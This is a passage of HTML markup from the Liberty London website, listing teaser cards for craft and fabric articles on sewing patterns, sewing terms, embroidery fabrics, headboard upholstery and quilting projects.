<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-dressmaking-patterns.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210318-liberty-dressmaking-patterns-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210318-liberty-dressmaking-patterns-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210318-liberty-dressmaking-patterns-header?fmt=auto&qlt=75" width="500" height="650" alt="liberty dress making patterns" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">At-Home Couture: Liberty Sewing Patterns</h4><h5 class="sub-heading portrait-regular m-0">Contemporary silhouettes meets vintage-inspired detailing, drawn from across our iconic fashion history. Your next #LibertyCraftClub creation awaits</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/beginners-guide-to-understanding-sewing-terms.html" title="Read The Sewing Terms You Need to Know" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/sewing-terms-for-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/sewing-terms-for-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/sewing-terms-for-beginners?fmt=auto&qlt=default" width="500" height="650" alt="A Beginners Guide to Understanding Sewing Terms" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Sewing Terms You Need to Know</h4><h5 class="sub-heading portrait-regular m-0">What’s a seam allowance? Selvedge? Weft vs warp? Before you embark on your sewing project, understanding these sewing terms is the key to crafting success</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
             <a href="https://www.libertylondon.com/uk/features/craft/beginners-guide-to-understanding-sewing-terms.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author" title="View more articles by Sophie Beresiner"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-dressmaking-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/dressmaking-craft-club?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/dressmaking-craft-club?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/dressmaking-craft-club?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Craft Club Dressmaking Ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">#LibertyCraftClub Dressmakers: Your Very Best Frocks</h4><h5 class="sub-heading portrait-regular m-0">It’s time to celebrate you: our most talented Liberty Loyalists. Here, we share some of the most inspiring dresses our Craft Club members have been sharing</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/anna-buruma-liberty-archive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200427-fabrics-archive-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200427-fabrics-archive-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200427-fabrics-archive-header?fmt=auto&qlt=75" width="500" height="650" alt="the liberty print archive anna buruma" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Liberty Print Archive: A Treasure Trove</h4><h5 class="sub-heading portrait-regular m-0">Delving deep into the Liberty archive – a priceless symbol of our artistic and cultural heritage.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-upholster-a-curved-headboard.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-upholster-a-headboard-bedroom-set-up-futurliberty-style?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-upholster-a-headboard-bedroom-set-up-futurliberty-style?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-upholster-a-headboard-bedroom-set-up-futurliberty-style?fmt=auto&qlt=75" width="500" height="650" alt="how to upholster a headboard" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to... Upholster a Headboard</h4><h5 class="sub-heading portrait-regular m-0">Give your bedroom an instant upgrade with our #LibertyCraftClub wavy headboard tutorial. Guaranteed to bring bedtime bliss…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/best-fabric-for-beginner-sewers.html" title="Read How to Choose the Best Fabric for Beginner Sewers" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/best-fabric-for-sewing-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/best-fabric-for-sewing-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/best-fabric-for-sewing-beginners?fmt=auto&qlt=default" width="500" height="650" alt="liberty fabric team pinning william morris fabric onto tailors dummy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Choose the Best Fabric for Beginner Sewers</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re a beginner sewer or a seasoned crafter, finding the most forgiving fabric can be a bamboozling task. But not with Liberty…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
             <a href="https://www.libertylondon.com/uk/features/craft/best-fabric-for-beginner-sewers.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author" title="View more articles by Sophie Beresiner"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-for-embroidery.html" title="Read The Best Fabric for Your Next Embroidery Project" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/FabricsFeatureHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/FabricsFeatureHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/FabricsFeatureHeader?fmt=auto&qlt=default" width="500" height="650" alt="Liberty fabric swatches" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Fabric for Your Next Embroidery Project</h4><h5 class="sub-heading portrait-regular m-0">Cotton? Silk? Organic? Oh my! Let the Liberty fabrics team decode finding the right fabric for your embroidery project</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/craft/fabric-for-embroidery.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-the-storybook-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/plum_dog_storybook?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/plum_dog_storybook?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/plum_dog_storybook?fmt=auto&qlt=75" width="500" height="650" alt="introducing libertys storybook fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Fabrics: The Storybook Collection</h4><h5 class="sub-heading portrait-regular m-0">Fall into the enchanting woodlands and floral medleys of the Liberty Fabrics’ Storybook Collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-liberty-floranation-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Delft-Day?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Delft-Day?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Delft-Day?fmt=auto&qlt=75" width="500" height="650" alt="about-liberty-floranation-fabric-collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Floranation: Discover National Flowers from Around the World</h4><h5 class="sub-heading portrait-regular m-0">Paying home to landscapes, architecture and style that all bring a sense of place, for Liberty Fabrics’ latest collection we’re taking a journey through national flowers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/jessie-cutts-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/jessiecutts?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/jessiecutts?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/jessiecutts?fmt=auto&qlt=75" width="500" height="650" alt="Jessie Cutts sanding on a beach in Ramsgate" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Craft, connection and the power of quilting with Jessie Cutts</h4><h5 class="sub-heading portrait-regular m-0">As part of Liberty’s 150th birthday celebrations, meet the names behind The Patchwork Collective: and find out how you can get involved</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/the-freedom-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/freedom-quilt?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/freedom-quilt?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/freedom-quilt?fmt=auto&qlt=75" alt="freedome quilt liberty print project" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Freedom Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">Presented with the inaugural Sophie Hayes Foundation Partner Up Legend Award, Liberty reflects on what your support means for women survivors of modern slavery</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/flower-symbolism.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/flower-symbolism-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/flower-symbolism-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/flower-symbolism-hero?fmt=auto&qlt=75" width="500" height="650" alt="flower symbolism - the language of flowers" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Floriography: The Secret Language of Flowers</h4><h5 class="sub-heading portrait-regular m-0">Looking for a more meaningful floral fabric? There’s a Liberty print for that. Here, discover the language of some of our favourite flowers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/wicked-liberty-fabric-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-wicked-fabric-creation-3?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-wicked-fabric-creation-3?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-wicked-fabric-creation-3?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Fabrics x Wicked" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How the Liberty Design Team Brought the Wicked Fabric Collection To Life</h4><h5 class="sub-heading portrait-regular m-0">Liberty designer Hannah McCloskey on transforming the film into fabrics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
